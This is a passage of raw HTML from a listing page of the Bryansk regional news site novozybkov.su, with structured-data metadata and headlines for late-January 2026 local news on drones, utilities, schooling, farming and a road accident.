datetime="2026-01-29T09:36:20+03:00">09:36</time></div></header></article></div><div class="entry-row"><article id="post-208801" class="post-208801 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59\/","headline":"Украинские дроны сбиты над Брянской областью ночью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-29T09:33:03+00:00","datePublished":"2026-01-29T09:33:03+00:00","dateModified":"2026-01-29T09:33:03+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-59/" title="Украинские дроны сбиты над Брянской областью ночью" rel="bookmark">Украинские дроны сбиты над Брянской областью ночью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-29T09:33:03+03:00">29.01.2026</time> <time class="entry-time" datetime="2026-01-29T09:33:03+03:00">09:33</time></div></header></article></div><div class="entry-row"><article id="post-208797" class="post-208797 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4\/","headline":"Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-28T22:59:16+00:00","datePublished":"2026-01-28T22:59:16+00:00","dateModified":"2026-01-28T22:59:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%bf%d1%80%d0%b5%d0%b6%d0%b4-4/" title="Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях" rel="bookmark">Жителей Брянской области предупреждают о новом черном кредиторе в соцсетях</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T22:59:16+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T22:59:16+03:00">22:59</time></div></header></article></div><div class="entry-row"><article id="post-208795" class="post-208795 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be\/","headline":"Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-26_23-40-28.jpg","dateCreated":"2026-01-28T16:00:13+00:00","datePublished":"2026-01-28T16:00:13+00:00","dateModified":"2026-01-29T22:48:38+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b3%d0%bb%d0%b0%d0%b2%d0%b5-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b3%d0%be/" title="Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах" rel="bookmark">Главе администрации Новозыбковского округа Брянской области направили предписание за дистант в школах</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T16:00:13+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T16:00:13+03:00">16:00</time></div></header></article></div><div class="entry-row"><article id="post-208789" class="post-208789 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba\/","headline":"Брянцы стали чаще покупать внешние аккумуляторы","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/PEU22536-11-08-25-10-53-39.jpg","dateCreated":"2026-01-28T14:46:11+00:00","datePublished":"2026-01-28T14:46:11+00:00","dateModified":"2026-01-28T14:46:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%86%d1%8b-%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d1%87%d0%b0%d1%89%d0%b5-%d0%bf%d0%be%d0%ba%d1%83%d0%bf%d0%b0%d1%82%d1%8c-%d0%b2%d0%bd%d0%b5%d1%88%d0%bd%d0%b8%d0%b5-%d0%b0%d0%ba/" title="Брянцы стали чаще покупать внешние аккумуляторы" rel="bookmark">Брянцы стали чаще покупать внешние аккумуляторы</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:46:11+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:46:11+03:00">14:46</time></div></header></article></div><div class="entry-row"><article id="post-208785" class="post-208785 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3\/","headline":"В Новозыбкове одни горки насыпают, другие посыпают","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Без-имени-1.jpg","dateCreated":"2026-01-28T14:27:39+00:00","datePublished":"2026-01-28T14:27:39+00:00","dateModified":"2026-01-28T14:48:28+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%be%d0%b4%d0%bd%d0%b8-%d0%b3/" title="В Новозыбкове одни горки насыпают, другие посыпают" rel="bookmark">В Новозыбкове одни горки насыпают, другие посыпают</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:27:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:27:39+03:00">14:27</time></div></header></article></div><div class="entry-row"><article id="post-208782" class="post-208782 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81\/","headline":"В Новозыбкове и соседнем поселке восстанавливали электроснабжение","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-47-49.jpg","dateCreated":"2026-01-28T14:01:26+00:00","datePublished":"2026-01-28T14:01:26+00:00","dateModified":"2026-01-28T14:01:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8-%d1%81%d0%be%d1%81%d0%b5%d0%b4%d0%bd%d0%b5%d0%bc-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b5-%d0%b2%d0%be%d1%81%d1%81/" title="В Новозыбкове и соседнем поселке восстанавливали электроснабжение" rel="bookmark">В Новозыбкове и соседнем поселке восстанавливали электроснабжение</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T14:01:26+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T14:01:26+03:00">14:01</time></div></header></article></div><div class="entry-row"><article id="post-208779" class="post-208779 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be\/","headline":"Основным локомотивом брянского АПК остается картофель","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_13-22-07.jpg","dateCreated":"2026-01-28T13:22:58+00:00","datePublished":"2026-01-28T13:22:58+00:00","dateModified":"2026-01-28T13:22:58+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%81%d0%bd%d0%be%d0%b2%d0%bd%d1%8b%d0%bc-%d0%bb%d0%be%d0%ba%d0%be%d0%bc%d0%be%d1%82%d0%b8%d0%b2%d0%be%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%b0%d0%bf%d0%ba-%d0%be/" title="Основным локомотивом брянского АПК остается картофель" rel="bookmark">Основным локомотивом брянского АПК остается картофель</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T13:22:58+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T13:22:58+03:00">13:22</time></div></header></article></div><div class="entry-row"><article id="post-208776" class="post-208776 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82\/","headline":"В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-125049.png","dateCreated":"2026-01-28T12:54:14+00:00","datePublished":"2026-01-28T12:54:14+00:00","dateModified":"2026-01-28T23:09:19+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d1%81%d0%be%d1%82%d0%ba%d0%b5-%d0%ba%d0%b8%d0%bb%d0%be%d0%bc%d0%b5%d1%82%d1%80%d0%be%d0%b2-%d0%be%d1%82-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82/" title="В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками" rel="bookmark">В сотне километров от Брянской области уничтожили украинскую фуру с беспилотниками</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:54:14+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:54:14+03:00">12:54</time></div></header></article></div><div class="entry-row"><article id="post-208773" class="post-208773 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb\/","headline":"ДТП в Злынковском районе Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-28_12-27-33.jpg","dateCreated":"2026-01-28T12:28:39+00:00","datePublished":"2026-01-28T12:28:39+00:00","dateModified":"2026-01-28T12:28:39+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d1%82%d0%bf-%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d1%80%d0%b0%d0%b9%d0%be%d0%bd%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb/" title="ДТП в Злынковском районе Брянской области" rel="bookmark">ДТП в Злынковском районе Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:28:39+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:28:39+03:00">12:28</time></div></header></article></div><div class="entry-row"><article id="post-208770" class="post-208770 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb\/","headline":"Сегодня водоканал устраняет течь из люка в Новозыбкове","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-121813.png","dateCreated":"2026-01-28T12:21:38+00:00","datePublished":"2026-01-28T12:21:38+00:00","dateModified":"2026-01-29T22:51:00+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b5%d0%b3%d0%be%d0%b4%d0%bd%d1%8f-%d0%b2%d0%be%d0%b4%d0%be%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb-%d1%83%d1%81%d1%82%d1%80%d0%b0%d0%bd%d1%8f%d0%b5%d1%82-%d1%82%d0%b5%d1%87%d1%8c-%d0%b8%d0%b7-%d0%bb/" title="Сегодня водоканал устраняет течь из люка в Новозыбкове" rel="bookmark">Сегодня водоканал устраняет течь из люка в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:21:38+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:21:38+03:00">12:21</time></div></header></article></div><div class="entry-row"><article id="post-208767" class="post-208767 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be\/","headline":"Жителей Брянской области просят не подкармливать животных  ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/Снимок-экрана-2026-01-28-120358.png","dateCreated":"2026-01-28T12:06:37+00:00","datePublished":"2026-01-28T12:06:37+00:00","dateModified":"2026-01-28T12:06:37+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d0%b5%d0%b9-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%bf%d1%80%d0%be%d1%81%d1%8f%d1%82-%d0%bd%d0%b5-%d0%bf%d0%be/" title="Жителей Брянской области просят не подкармливать животных  " rel="bookmark">Жителей Брянской области просят не подкармливать животных  </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-28T12:06:37+03:00">28.01.2026</time> <time class="entry-time" datetime="2026-01-28T12:06:37+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208764" class="post-208764 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4\/","headline":"Почти семь тысяч детей родились за год в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-07_14-42-20.jpg","dateCreated":"2026-01-28T12:01:14+00:00","datePublished":"2026-01-28T12:01:14+00:00","dateModified":"2026-01-28T12:01:14+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bf%d0%be%d1%87%d1%82%d0%b8-%d1%81%d0%b5%d0%bc%d1%8c-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d0%b4%d0%b5%d1%82%d0%b5%d0%b9-%d1%80%d0%be%d0%b4%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d0%b7%d0%b0-%d0%b3%d0%be%d0%b4/" /><header><h2 class="entry-title" itemprop="headline"><a 